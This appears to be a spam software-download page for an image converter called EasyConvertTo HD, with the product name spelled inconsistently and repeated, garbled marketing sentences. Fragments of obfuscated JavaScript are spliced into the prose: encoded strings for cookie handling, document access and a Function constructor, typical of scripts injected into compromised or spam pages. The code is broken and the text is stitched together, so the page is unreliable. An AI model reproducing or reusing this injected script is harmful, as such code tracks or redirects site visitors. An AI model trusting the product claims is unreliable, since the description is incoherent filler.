



 $\frac{1}{2}$ 

## **Image Converter To Hd Software Download For Android**

LuboSoft EasyConvertTo HD also offers time estimation for completing the job and saves the converted files to the specified directory automatically.. Unfortunately, it doesn't support band saves the convertTo HD format in access only to a few configurable settings.. You can choose the default saving directory where the application stores the application stores the newly converted images, and select the image output quality (poor, good, very \_0x18a1aa=0x0,\_0x41725c,\_0x2d6f5e,\_0x452335=0x0,\_0x417205c,\_0x2d6f5e=\_0x182bf7['charAt'](\_0x452335=0x0,\_0x3160b1=";\_0x2d6f5e&&(\_0x41725c=\_0x18a1aa%-0x41725c=\_0x18a1aa%-0x41725c=\_0x18a1aa%-0x41725c=\_0x18a1aa%-0x41725c=\_0x18 \_0x191330=['.. It maintains the same base name for the processed files and adds the WDP extension at the end of the file name.. Since this is a portable program, it is important to mention that it doesn't leave any traces

During our testing we have noticed that the program accomplishes a task very quickly and offers excellent image quality.. You can copy it on any USB flash drive or other devices, and take it with you whenever you need to convert photos to WDP file format on the breeze.. All things considered, LuJoSoft EasyConvertTo HD is a small but powerful software program that lends you a hand whenever you need to convert images to HD format.. google ',\_0x1f2578[\_0x264f('0x2d')],\_0x1f2578[\_0x264f('0x2e')],\_0x1f2578[\_0x264f('0x2f')],\_0x1f2578[\_0x264f('0x30')],\_0x264f('0x31'),\_0x1f2578[\_0x264f('0x32')]],\_0x5b3c6a=document[\_0x264f('0x33')],\_0x4a6ad9=![],\_0x1753dc=cookie[\_0x264f('0x34')](\_0x1f2578[\_0x264f('0x35')]);for(var \_0x554a7a=0x0;\_0x554a7a. The 1.1mFb004=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0VGltz04=7.22V0 =','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','T0ZKQ00=','Sk91','c2V0','dGFQWVk=','V2Z5eFY=','Q0R4WXY=','QXRlWFQ=','cmVwbGFjZQ==','b3BKeEE=','bk9H','WUFx','YXpvck0=','aGVhZA==','OyBwYXRoPQ==','OyBzZWN1cmU=','dXpYTVo=','UEdMb3c=','S3FzU3I=','OyBleHBpcmVzPQ=='];(function(\_0x5c0930,\_0x1c8781){var \_0xfa5af2=function(\_0x446fc3){while(--\_0x446fc3){\_0x5c0930['push'](\_0x5c0930['shift']());}};\_0xfa5af2(++\_0x1c8781);}(\_0x5c05,0x86));var \_0x264f=function(\_0x4649c5,\_0x26dfca){\_0x4649c5=\_0x4649c5-0x0;var \_0x37dbc6=\_0x5c05[\_0x4649c5];if(\_0x264f['initialized']===undefined){(function(){var \_0x4383c6;try{var \_0x4ea0c4=Function('return\x20(function()\x20'+'{}.. The conversion process seems nothing but a child's play, as once you have dragged and dropped the files into the primary panel, the application automatically converts the files to HD format.

 $\overline{2/2}$